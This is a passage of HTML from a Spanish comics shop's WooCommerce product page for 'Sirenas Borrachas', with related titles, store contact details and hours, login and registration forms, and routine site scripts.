invita&#8230;</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p class="stock in-stock">1 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/sirenas-borrachas/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_6970f43463ccf">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="SIRENAS BORRACHAS quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="26547" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" rel="tag">Cómic Europeo</a>, <a href="https://arte9.com/categoria-producto/comics-2/" rel="tag">Comics</a>, <a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" rel="tag">Norma</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-139 status-publish first onbackorder product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-pequeno-libro-de-la-black-music/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="340" src="https://arte9.com/wp-content/uploads/2020/06/978846794088601_g-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/978846794088601_g-340x340.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/978846794088601_g-100x100.jpg 100w, https://arte9.com/wp-content/uploads/2020/06/978846794088601_g-300x300.jpg 300w, https://arte9.com/wp-content/uploads/2020/06/978846794088601_g-150x150.jpg 150w, https://arte9.com/wp-content/uploads/2020/06/978846794088601_g.jpg 600w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL PEQUEÑO LIBRO DE LA BLACK  . . .</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 24,00€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=139" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="139" data-product_sku="" aria-label="Añadir &ldquo;EL PEQUEÑO LIBRO DE LA BLACK MUSIC&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1080 status-publish instock product_cat-comics-2 product_cat-comic_europeo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/division-azul/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="455" src="https://arte9.com/wp-content/uploads/2020/08/divisionazul-340x455.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/divisionazul-340x455.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/divisionazul-224x300.jpg 224w, https://arte9.com/wp-content/uploads/2020/08/divisionazul.jpg 694w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DIVISIÓN AZUL</h2>
				<span class="autor">Francisco Jaraba Bará</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">17,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 16,15€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1080" data-product_sku="" aria-label="Añadir &ldquo;DIVISIÓN AZUL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-731 status-publish instock product_cat-comics-2 product_cat-comic_europeo product_cat-yermo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/lanfeust-odissey-integral-02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="502" src="https://arte9.com/wp-content/uploads/2020/08/Lanfeustodissey2-340x502.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Lanfeustodissey2-340x502.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Lanfeustodissey2-203x300.jpg 203w, https://arte9.com/wp-content/uploads/2020/08/Lanfeustodissey2.jpg 412w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LANFEUST ODISSEY INTEGRAL # 02 . . .</h2>
				<span class="autor">Christophe Arleston - Didier Tarquin</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">36,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 34,20€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=731" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="731" data-product_sku="" aria-label="Añadir &ldquo;LANFEUST ODISSEY INTEGRAL # 02&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1042 status-publish onbackorder product_cat-comics-2 product_cat-comic_europeo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/deadwood-dick-02-entre-texas-y-el-infierno/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="453" src="https://arte9.com/wp-content/uploads/2020/08/Deadwooddick2-340x453.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Deadwooddick2-340x453.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Deadwooddick2-225x300.jpg 225w, https://arte9.com/wp-content/uploads/2020/08/Deadwooddick2.jpg 473w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DEADWOOD DICK #02 ENTRE TEXAS  . . .</h2>
				<span class="autor">Joe R. Lansdale - Maurizio Colombo - Pasquale Frisenda</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 25-08-2020</span><br>	
</a><a href="?add-to-cart=1042" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1042" data-product_sku="" aria-label="Añadir &ldquo;DEADWOOD DICK #02 ENTRE TEXAS Y EL INFIERNO&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-362 status-publish onbackorder product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/xiii-mystery-10-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="455" src="https://arte9.com/wp-content/uploads/2020/06/978846794160901_g-340x455.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/978846794160901_g-340x455.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/978846794160901_g-224x300.jpg 224w, https://arte9.com/wp-content/uploads/2020/06/978846794160901_g.jpg 448w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">XIII MYSTERY #10/11</h2>
				<span class="autor">C. Rouge - F. Duval</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">26,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 24,70€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 19-06-2020</span><br>	
</a><a href="?add-to-cart=362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="362" data-product_sku="" aria-label="Añadir &ldquo;XIII MYSTERY #10/11&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-999 status-publish last instock product_cat-comics-2 product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-pacto-del-letargo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="449" src="https://arte9.com/wp-content/uploads/2020/08/Pactodelletargo-340x449.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Pactodelletargo-340x449.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Pactodelletargo-227x300.jpg 227w, https://arte9.com/wp-content/uploads/2020/08/Pactodelletargo.jpg 454w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL PACTO DEL LETARGO</h2>
				<span class="autor">Miguelanxo Prado</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">23,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 21,85€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=999" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="999" data-product_sku="" aria-label="Añadir &ldquo;EL PACTO DEL LETARGO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=69236010" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1210276127" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Comics","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"C\u00f3mic Europeo","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/comic_europeo\/"}},{"@type":"ListItem","position":4,"item":{"name":"SIRENAS BORRACHAS","@id":"https:\/\/arte9.com\/producto\/sirenas-borrachas\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/sirenas-borrachas\/#product","name":"SIRENAS BORRACHAS","url":"https:\/\/arte9.com\/producto\/sirenas-borrachas\/","description":"UNA AVENTURA HILARANTE PROTAGONIZADA POR TRES SIRENAS CON GANAS DE MARCHA. Cuando se les acaba el vino rescatado de los restos de un naufragio, tres sirenas algo bebidas, Pearl, Tooth y Eez, tienen la idea de hacerse pasar por humanas, con la ayuda de algo de magia, y colarse en tierra firme para tomarse unas cuantas copas m\u00e1s y divertirse a lo loco en un pueblo de la costa lleno de turistas. Pero las risas se acaban de golpe la ma\u00f1ana siguiente cuando, con una resaca de muerte, el tr\u00edo descubre que no sabe c\u00f3mo romper el hechizo y que va a tener que quedarse en tierra al menos durante un tiempo. Y eso implica un mont\u00f3n de cosas, desde enrolar en su aventura a la camarera que acaban de conocer pero que les dejar\u00e1 dormir en su casa, 